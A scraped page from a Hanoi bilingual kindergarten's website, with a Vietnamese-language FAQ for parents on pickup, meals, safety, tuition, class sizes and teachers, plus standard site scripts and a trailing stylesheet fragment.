		<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://eduplay.edu.vn/csvc/khu-vuon-eduplay-farm/">Khu vườn Eduplay Farm</a></li>
		<li id="menu-item-3525" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/csvc/phong-hoc-da-nang/">Phòng học đa năng</a></li>
		<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/csvc/thu-vien-cua-be/">Thư viện của bé</a></li>
		<li id="menu-item-3527" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/csvc/san-choi/">Sân chơi cho bé</a></li>
	</ul>
</li>
	<li id="menu-item-2727" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/team-view/hoc-thuyet-da-tri-tue/">Học thuyết đa trí tuệ</a></li>
</ul>
</li>
<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://eduplay.edu.vn/category/menu/doi-tac/">Đối tác</a>
<ul class="sub-menu">
	<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://eduplay.edu.vn/category/menu/doi-tac/doi-tac-quoc-te/">Đối tác Quốc tế</a>
	<ul class="sub-menu">
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/hiep-hoi-giao-duc-mam-non-singapore/">Hiệp hội Giáo dục mầm non Singapore</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/khoa-giao-duc-mam-non-truong-dai-hoc-victoria-polytechnic-thuoc-dai-hoc-tong-hop-victoria/">Trường Đại học Victoria Polytechnic</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/hiep-hoi-giao-duc-mam-non-malaysia/">Hiệp hội Giáo dục mầm non Malaysia</a></li>
		<li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/cong-ty-giao-duc-together-we-grow-singapore/">Công ty Giáo dục Together we Grow (Singapore)</a></li>
	</ul>
</li>
	<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://eduplay.edu.vn/category/menu/doi-tac/doi-tac-trong-nuoc/">Đối tác trong nước</a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/truong-cao-dang-su-pham-trung-uong/">Trường Cao đẳng Sư phạm Trung ương</a></li>
	</ul>
</li>
	<li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/truong-dai-hoc-thu-do/">Trường Đại học Thủ đô</a></li>
</ul>
</li>
<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://eduplay.edu.vn/category/menu/tuyen-sinh/">Tuyển sinh</a>
<ul class="sub-menu">
	<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://eduplay.edu.vn/category/lich-hoc/">Lịch học</a></li>
	<li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/menu/tuyen-sinh/quy-trinh-nhap-hoc/">Quy trình nhập học</a></li>
	<li id="menu-item-3219" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://eduplay.edu.vn/uncategorized-vi/phi-va-hoc-phi/">Phí và học phí</a></li>
</ul>
</li>
<li id="menu-item-9941" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://eduplay.edu.vn/category/so-tay-cha-me/">Sổ tay cha mẹ</a></li>
<li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://eduplay.edu.vn/category/su-kien/">Tin tức- Sự kiện</a></li>
<li id="menu-item-2734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://eduplay.edu.vn/contacts/">Liên hệ</a>
<ul class="sub-menu">
	<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://eduplay.edu.vn/contacts/">Liên hệ</a></li>
</ul>
</li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item"><a href="http://eduplay.edu.vn/faqs/">Q&#038;A</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->
	<div class="clear"></div>
</div>					</div>
				</div>
			</div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page-faq.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					FAQs	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="http://eduplay.edu.vn">Home</a></li><li class="divider"></li><li class="active">FAQs</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span12" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-faq.php">
								<div id="post-12" class="page post-12 type-page status-publish hentry">
						<div class="clear"></div>
		</div><!--post-->
		<dl class="faq-list">
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>1.	Việc đón trả bé như thế nào?</h4>
		</dt>
		<dd id="post-3115" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<ul>
<li>Giờ đón bé quy định tại nhà trường là 7h sáng và trả bé là 17h30. Nếu phụ huynh có nhu cầu đón muộn hơn, vui lòng đăng ký với nhà trường để được phục vụ.</li>
<li>Phụ huynh đưa, đón bé cần kí tên xác nhận vào sổ đón trả bé của nhà trường.</li>
<li>Nhà trường có hệ thống xe đưa đón bé theo đăng kí của phụ huynh, đảm bảo việc đến trường của bé được thuận lợi khi khoảng cách di chuyển xa.</li>
<li>Nhà trường chỉ trả bé cho những người đã được gia đình đăng ký khi nhập học. Mọi sự thay đổi cần được sự đồng ý của Hiệu trưởng nhà trường.</li>
</ul>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>2.	Chế độ ăn của bé?</h4>
		</dt>
		<dd id="post-3114" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<ul>
<li>Tại trường mầm non song ngữ Eduplay Garden, bé được ăn 3 bữa mỗi ngày bao gồm: bữa sáng, bữa trưa và bữa phụ buổi chiều.</li>
<li>Thức ăn của bé được nhập từ công ty TNHH thực phẩm xanh Hà Nội, có giấy chứng nhận kiểm dịch hàng ngày.</li>
<li>Nguồn sữa bé sử dụng gồm có: sữa tươi hãng Anchor và sữa bột Friso nhập khẩu.</li>
<li>Nhà trường sử dụng PHẦN MỀM DINH DƯỠNG trong việc tính khẩu phần ăn của bé, đảm bảo các bữa ăn đầy đủ chất dinh dưỡng và lượng calo cần thiết.</li>
<li>Các món ăn của bé đa dạng, thay đổi theo ngày, theo tuần, theo tháng với thực đơn gồm các món Á, Âu. Bữa phụ của bé gồm các món bánh ngọt, chè, theo phong cách Châu Âu, giúp bé ngon miệng và thích thú với bữa ăn.</li>
<li>Vào tuần cuối cùng của mỗi tháng, bé được ăn Buffet tại trường với tối thiểu 10 món ăn Á, Âu, giúp bé rèn luyện thói quen ăn uống văn minh, lịch sự.</li>
<li>Toàn bộ sản phẩm sữa chua, caramen, bánh ngọt, … đều được đầu bếp của trường chế biến tại trường.</li>
</ul>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>3.	Nhà trường làm cách nào để đảm bảo an toàn tuyệt đối cho bé?</h4>
		</dt>
		<dd id="post-3113" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<p>Đối với lứa tuổi mầm non đặc biệt hiếu động, việc đảm bảo an toàn cho bé là tiêu chí mà trường mầm non song ngữ Eduplay Garden đặt lên hàng đầu.</p>
<ul>
<li>Luôn có 2 cô giáo cho 1 nhóm trẻ, đảm bảo các bé luôn trong tầm quan sát của cô giáo.</li>
<li>Hệ thống camera hoạt động tại từng phòng học, các phòng đa năng, phòng thể chất, luôn có sự giám sát của Ban giám hiệu và nhân viên quản lý của nhà trường.</li>
<li>Hệ thống thảm lót an toàn tại khu vui chơi trong phòng thể chất và khu vực sân trường</li>
<li>Thảm trải sàn chống trơn trượt dọc khu vực cầu thang bộ</li>
</ul>
<p>Về hệ thống cơ sở vật chất của nhà trường, mời phụ huynh truy cập website (<a href="http://eduplay.edu.vn/category/co-so-vat-chat/">http://eduplay.edu.vn/category/co-so-vat-chat/</a>) để biết thêm chi tiết.</p>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>4.	Làm cách nào để phụ huynh nắm được tình hình hàng ngày của bé?</h4>
		</dt>
		<dd id="post-3111" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<p>Hiểu được tâm lí các bậc cha mẹ luôn muốn theo sát tình hình của con hàng ngày tại trường, nhà trường triển khai các kênh thông tin trực tuyến giúp phụ huynh cập nhật hàng ngày:</p>
<ul>
<li>Nhà trường có kênh Facebook cập nhập tin tức, hình ảnh hàng ngày tại trường (<a href="https://www.facebook.com/Eduplaygarden?fref=ts">https://www.facebook.com/Eduplaygarden?fref=ts</a>)</li>
<li>Website nhà trường (<a href="http://eduplay.edu.vn/">http://eduplay.edu.vn/</a>) luôn update thường xuyên các tin tức, sự kiện trong nhà trường.</li>
<li>Đội ngũ giáo viên, nhân viên nhà trường luôn sát sao với bé, cập nhập tình hình cho phụ huynh về sức khỏe, tình hình học tập của bé thông qua sổ liên lạc.</li>
<li>Đội ngũ chuyên viên Marketing chịu trách nhiệm giải đáp thông tin cho phụ huynh về các kế hoạch của nhà trường, tình hình cụ thể của bé nếu phụ huynh có nhu cầu và gửi email cho phụ huynh về các thông tin tại trường.</li>
</ul>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>5.	Con tôi sẽ khóc khi mới đến trường, các cô sẽ làm thế nào?</h4>
		</dt>
		<dd id="post-3110" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<ul>
<li>Trước tiên, phụ huynh nên tìm hiểu thật rõ thông tin về nhà trường, về thời gian biểu, chương trình học và phương pháp giáo dục của nhà trường. Nhờ đó, phụ huynh có thể tập cho con thói quen dậy sớm, cũng như ăn đúng bữa theo giờ giấc nhà trường.</li>
<li>Tiếp theo, phụ huynh nên chuẩn bị tâm thế cho bé trước khi đi học, có thể cho bé mang thêm một vài loại đồ chơi bé yêu thích đi học cùng. Việc thay đổi môi trường đột ngột có thể khiến bé sợ hãi và thu mình lại khi tới lớp, vì thế phụ huynh nên tâm sự với bé, hiểu bé và an ủi bé mỗi khi bé đi học.</li>
<li>Khi đến trường, nếu bé vẫn khóc, phụ huynh phải là người chủ động đưa bé cho cô giáo (các cô giáo Eduplay Garden sẽ không giằng bé từ tay mẹ) để bé có cảm giác tin tưởng cô giáo (vì bé biết mẹ yêu bé, mẹ sẽ trao bé cho người mẹ tin cậy).</li>
<li>Đối với những bé vẫn đang bú hoặc còn bám mẹ, mẹ có thể đi học cùng con 1-2 buổi đầu tiên giúp con quen dần bạn và môi trường học tập mới. Ngoài ra, phụ huynh có thể cho bé đến chơi một vài buổi tại trường trước khi nhập học chính thức để con không có cảm giác quá xa lạ.</li>
<li>Cha mẹ nên chia sẻ những thói quen, sở thích, những điểm đặc biệt của con với cô giáo để các cô nhanh chóng nắm bắt tâm lý bé, tạo cảm giác gần gũi hơn với bé trong những ngày đầu mới đi học.</li>
</ul>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>6.	Nếu bé nghịch ngợm, đánh bạn, nếu không đánh mắng, các cô giáo làm cách nào để uốn nắn bé?</h4>
		</dt>
		<dd id="post-3109" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<ul>
<li>Nhà trường đặc biệt chú trọng vào phương pháp giáo dục bé theo hướng đổi mới: quan sát, trao đổi, tìm hiểu nguyên nhân, và đưa ra các biện pháp mềm dẻo để khích lệ, động viên cũng như uốn nắn bé khi bé có biểu diện đánh bạn, nghịch ngợm khó kiểm soát.</li>
<li>Nhà trường cam kết tuyệt đối không xâm phạm tới thân thể, sức khỏe, tâm lí bé trong mọi trường hợp.</li>
</ul>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>7.	Hoạt động ngoại khóa ở trường như thế nào?</h4>
		</dt>
		<dd id="post-3108" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<ul>
<li>Hai tuần 1 lần, nhà trường tổ chức cho bé đi tham quan, dã ngoại theo lịch trình. Các chương trình tham quan, dã ngoại gồm có: đi công viên, đi bảo tàng, đi tham quan sân bay, trang trại, đến thăm nhà bạn, đi tham quan các câu lạc bộ…..nhằm giúp bé quan sát thực tế, đối chiếu kiến thức học được trên lớp vào thực tế cuộc sống. Ngoài ra, việc đi tham quan thường xuyên giúp bé thay đổi môi trường học tập và có hứng thú hơn với bài học trên lớp. Chương trình tham quan được lên kế hoạch cẩn thận, có đầy đủ giáo viên Việt Nam và nước ngoài đi theo quản bé, có nhân viên y tế chăm sóc sức khỏe tại chỗ cùng hệ thống xe đưa đón an toàn cho bé.</li>
<li>Để giúp bé có cơ hội gần gũi hơn nữa với các loại hình nghệ thuật, hàng tuần, các bé được tham gia 1 buổi làm quen với nghệ thuật tạo hình và cảm thụ âm nhạc với giáo viên chuyên biệt .</li>
<li>Nhà trường thường xuyên tổ chức các ngày hội vui chơi và trải nghiệm cho các bé như: Halloween, Noel, Lễ hội Xuân, Trại hè Eduplay,… trong năm học.</li>
</ul>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>8.	Hoạt động thể chất tại trường thế nào?</h4>
		</dt>
		<dd id="post-3107" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<p>Song song với việc lĩnh hội những kiến thức và kĩ năng mới, hoạt động thể chất của bé là một trong những lĩnh vực nhà trường đặc biệt chú trọng. Bởi vì: có sức khỏe tốt, sự bền bỉ, dẻo dai sẽ giúp bé học tập, sinh hoạt, vui chơi, trưởng thành tốt hơn.</p>
<ul>
<li>Hàng tuần, bé có tiết học thể chất theo thời khóa biểu, với các hoạt động: phù hợp theo độ tuổi.</li>
<li>Mỗi sáng tới lớp, bé được tập thể dục sáng và hoạt động ngoài trời tại sân trường với hệ thống cầu trượt, xích đu, thú nhún hiện đại.</li>
<li>Nhà trường trang bị phòng thể chất với hệ thống bể bóng, vòng lắc, thảm bật, cổng chui….giúp bé tham gia các hoạt động thể chất trong nhà khi thời tiết kém thuận lợi.</li>
<li>Tại trường, bé còn được tập Yoga hàng tuần với giáo viên nước ngoài giúp rèn luyện thể chất, sự cân bằng và sự tập trung.</li>
</ul>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>9.	Tại sao nên cho con học tại trường mầm non song ngữ Eduplay Garden?</h4>
		</dt>
		<dd id="post-100" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<ul>
<li><strong>Thứ nhất</strong>: Đây là ngôi trường xây dựng theo phương châm giáo dục trí tuệ, hiện đại, an toàn và phát triển phù hợp cho bé, được Hiệp hội giáo dục mầm non Singapore bảo trợ về chuyên môn.</li>
<li><strong>Thứ hai</strong>: Chương trình học nửa ngày tiếng Việt và <strong>nửa ngày bằng tiếng Anh.</strong> <strong>Ở trường Eduplay Garden, tiếng Anh không phải là 1 môn học, mà là ngôn ngữ để giao tiếp và học tập hàng ngày với giáo viên bản ngữ.</strong> Các bé càng tiếp xúc sớm với môi trường này càng có khả năng phát âm giống người bản ngữ và có thể nói tiếng Anh tự nhiên với người nước ngoài, tư duy bằng tiếng Anh tốt. Chương trình khám phá và học tập theo dự án bằng tiếng Anh kích thích bé tìm tòi, tự học, sáng tạo và giao tiếp tự nhiên bằng tiếng Anh.</li>
</ul>
<ul>
<li><strong>Thứ ba: </strong>Chương trình giáo dục tiên tiến với phần mềm phát triển tư duy và tiếng Anh Eduplay (nhập khẩu từ Ixraen) trên lớp và phần mềm Eduplay online ở nhà.</li>
<li><strong>Thứ Tư:</strong> Chương trình giảng dạy dựa trên học thuyết Đa trí tuệ của Giáo sư Howard Gardner- Đại học Harvard, Mĩ. Ở đây, bé sẽ được tạo điều kiện để phát triển 8 loại trí thông minh qua các môn học và được phát triển hài hòa về đạo đức, trí tuệ, thể chất, thẩm mỹ; hình thành kỹ năng sống của con người thế kỷ 21: Giao tiếp – Hợp tác – Sáng tạo.</li>
<li><strong>Thứ năm</strong>: Cơ sở vật chất phục vụ chăm sóc, giáo dục và vui chơi của bé được đầu tư đa dạng, phong phú và có chất lượng cao.</li>
</ul>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>10.	Mức học phí tại Eduplay Garden là bao nhiêu? Ngoài học phí còn có khoản thu nào khác không?</h4>
		</dt>
		<dd id="post-99" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<p>Hiện tại, học phí chính thức của nhà trường là 5.950.000đ/1 tháng, về các khoản phí và phụ phí, phụ huynh vui lòng <a href="http://eduplay.edu.vn/su-kien/phi-va-hoc-phi/">click tại đây</a> để biết thông tin chi tiết</p>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>11.	Hiện tại, Nhà trường có chương trình ưu đãi, giảm giá gì không?</h4>
		</dt>
		<dd id="post-98" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<p>Để nhận được thông tin về chương trình ưu đãi, giảm giá hiện tại đang áp dụng, phụ huynh vui lòng liên hệ:</p>
<p>Hotline: <strong>090 459 1188</strong></p>
<p>Hoặc Email: <strong>mneduplaygarden@gmail.com</strong></p>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>12.	Lớp học được thiết kế với bao nhiêu cháu trong một lớp? Mỗi lớp có bao nhiêu giáo viên?</h4>
		</dt>
		<dd id="post-97" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<ul>
<li>Trường mầm non song ngữ Eduplay Garden được thiết kế với cơ sở vật chất hiện đại, rộng rãi thoáng mát. Diện tích phòng học trung bình khoảng 30m2 (chưa kể gác lửng).</li>
<li>Nhà trường quy định số lượng học sinh tối đa cho là 20 bé/lớp/ 2 giáo viên mầm non phụ trách mỗi lớp, chưa kể người phục vụ.</li>
</ul>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>13.	Trình độ giáo viên Việt Nam và giáo viên nước ngoài tại trường như thế nào?</h4>
		</dt>
		<dd id="post-96" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<ul>
<li>Đội ngũ giáo viên Việt Nam và giáo viên nước ngoài đều được đào tạo chuyên ngành sư phạm mầm non tại các trường đại học, cao đẳng uy tín. Ngoài ra đội ngũ giáo viên nhà trường được tập huấn thường xuyên về phương pháp sư phạm, tâm lí bé bởi đội ngũ chuyên gia của Hiệp hội giáo dục mầm non Singapore.</li>
<li>Giáo viên nước ngoài tại trường đều là giáo viên bản ngữ, đến từ các nước nói Tiếng Anh, ngoài ra còn có bằng đại học chuyên ngành sư phạm, ngôn ngữ và có chứng chỉ nghiệp vụ sư phạm, có giấy phép Lao động.</li>
</ul>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>14.	Bé tiếp xúc với Tiếng Anh ở lứa tuổi mầm non có quá sớm hay không?</h4>
		</dt>
		<dd id="post-95" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<p>Theo nghiên cứu của các nhà khoa học trên thế giới, 18 tháng tuổi là thời điểm phù hợp nhất cho việc học ngôn ngữ thứ 2, bởi việc bé học ngôn ngữ là do phản xạ nghe nhiều những lời nói của người xung quanh, sau đó não bộ của bé ghi nhớ và phản xạ lại những thông tin ấy. Vì vậy việc cho bé sống trong môi trường tiếng Anh càng sớm sẽ giúp bé học tiếng Anh tốt hơn, như đang học tiếng mẹ đẻ.</p>
		</dd>
			<dt class="faq-list_h">
			<h4 class="marker">Q?</h4>
			<h4>15.	Học thuyết Đa trí tuệ là gì? Học thuyết Đa trí tuệ có vai trò thế nào trong sự phát triển của bé?</h4>
		</dt>
		<dd id="post-94" class="faq-list_body">
			<h4 class="marker">A.</h4>
			<p>Tiến sĩ Howard Gardner (Đại học Harvard – Mỹ) đã nghiên cứu và đưa ra Học thuyết Đa trí tuệ. Theo đó, mỗi người trong chúng ta khi sinh ra đều có 8 kiểu thông minh dưới đây, và nổi trội ở một số trong số 8 kiểu này:</p>
<ul>
<li>Trí thông minh về toán học/logic (mathematical/logical);</li>
<li>Trí thông minh về ngôn ngữ/lời nói (verbal/linguistic);</li>
<li>Trí thông minh về thị giác/không gian (visual/spatial);</li>
<li>Trí thông minh về vận động (bodily/kinesthetic);</li>
<li>Trí thông minh về âm nhạc/giai điệu (musical/rhythmic);</li>
<li>Trí thông minh hướng ngoại (interpersonal);</li>
<li>Trí thông minh hướng nội (intrapersonal).</li>
<li>Trí thông minh hướng về thiên nhiên (naturalist)</li>
</ul>
<p>Đề cao sự phát triển toàn diện cho bé về tất cả các lĩnh vực, trường mầm non song ngữ Eduplay Garden luôn quan tâm đến từng cá nhân trẻ, phát hiện và bồi dưỡng thế mạnh riêng biệt hoặc giúp bé đẩy mạnh hơn nữa những mặt còn yếu.</p>
<p>Hiện nay, Học thuyết đa trí tuệ là học thuyết hàng đầu trong việc giáo dục bé theo khuynh hướng tiên tiến của các nước phương Tây. Chi tiết về học thuyết đa trí tuệ vui lòng truy cập website: <a href="http://eduplay.edu.vn/category/gioi-thieu/hoc-thuyet-da-tri-tue/">http://eduplay.edu.vn/category/gioi-thieu/hoc-thuyet-da-tri-tue/</a> và tham khảo các bài viết của nhà trường.</p>
		</dd>
		</dl>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="69742b2f830b2">
						
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b84c657f31d0f771d8431a2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<div class="copyright" style="padding-top:15px;padding-bottom:15px;">

	<div class="row">
		<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
			<div id="footer-text" class="footer-text">
	
			<div class="row "><div class="span4" style="text-align:left"><strong>Trường Mầm non Eduplay Hà Nội</strong><br>© 2019 Eduplay Hanoi all rights reserved<br></div><div class="span8" style="text-align:left">Tòa B, Vinaconex 1<br>289A, Khuất Duy Tiến, Cầu Giấy, Hà Nội.<br>Hotline: 090 459 11 88<br>Telephone: 0243 833 5333<br>Fax: 0243 833 5333<br>Email: mneduplaygarden@gmail.com</div></div>		</div>		</div>
	</div>
	<div class="row">
		<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
					</div>
	</div>
	
</div>

					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101855612-1', 'auto');
  ga('send', 'pageview');
</script><link rel='stylesheet' id='comments_evolved_tabs_css-css'  href='http://eduplay.edu.vn/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type='text/javascript' src='http://eduplay.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
/* ]]> */
</script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.1'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/plugins/cherry-lazy-load/js/cherry.lazy-load.js?ver=1.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/plugins/cherry-lazy-load/js/device.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/plugins/cherry-parallax/js/jquery.mousewheel.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/plugins/cherry-parallax/js/jquery.simplr.smoothscroll.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/plugins/cherry-parallax/js/cherry.parallax.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/eduplay.edu.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"H\u00e3y x\u00e1c nh\u1eadn r\u1eb1ng b\u1ea1n kh\u00f4ng ph\u1ea3i l\u00e0 robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://eduplay.edu.vn/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://eduplay.edu.vn/wp-content/themes/theme54991/main-style.css
body_size: 11043
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Open+Sans:300,400,600,600italic,700,900);
@import url(//fonts.googleapis.com/css?family=Asap);
@import url(//fonts.googleapis.com/css?family=Lato:300);
@media (max-width: 1199px) {
	.mail1 h2 {
		line-height:50px;
		font-size:50px;
	}
}
@media (max-width: 979px) {
	.mail1 h2 {
		line-height:38px;
		font-size:38px;
	}
}
@media (max-width: 480px) {
	.mail1 h2 {
		line-height:37px;
		font-size:37px;
	}
}
.breadcrumb > .active { color:#757c7f; }
.color1 { background:#f3f3f3 !important; }
.color1:after, .color1:before {
	background:#f3f3f3 !important;
	content:"";
	height:100%;
	position:absolute;
	top:0;
	width:101%;
	z-index:-1;
}
.color2 { background:#f0f0f0 !important; }
.color2:after, .color2:before {
	background:#f0f0f0 !important;
	content:"";
	height:100%;
	position:absolute;
	top:0;
	width:101%;
	z-index:-1;
}
.color2 .title-box h2 { color:#374047 !important; }
.color2 .title-box h3 { color:#6d747a !important; }
@media (max-width: 767px) {
	body { padding:0; }
}
.main-holder { overflow:hidden; }
.main-holder input[type="text"], .main-holder input[type="email"], .main-holder textarea {
	background:#f6f6f7;
	min-height:24px;
	margin:0;
	padding:7px 30px 8px 30px !important;
	border:1px solid #d8dadc !important;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	resize:none;
	font-family:'Open Sans', sans-serif;
	font-size:14px;
	font-weight:400;
	color:#6d747a !important;
}
.main-holder input[type="submit"], .main-holder input[type="reset"] {
